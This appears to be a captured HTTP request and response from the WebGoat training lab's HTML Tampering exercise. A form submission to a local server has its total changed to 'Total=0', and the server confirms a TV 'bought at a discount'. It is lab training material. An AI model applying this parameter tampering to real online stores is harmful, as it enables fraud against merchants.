 Request
Pretty Raw Hex \n
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 13
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=I05oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
19 Connection: keep-alive
20
21 QTY=1&Total=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 20:57:08 GMT
5 Content-Length: 178
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you just bought a TV at a discount",
10 "output":null,
11 "assignment":"HtmlTamperingTask",
12 "attemptWasMade":true
13 }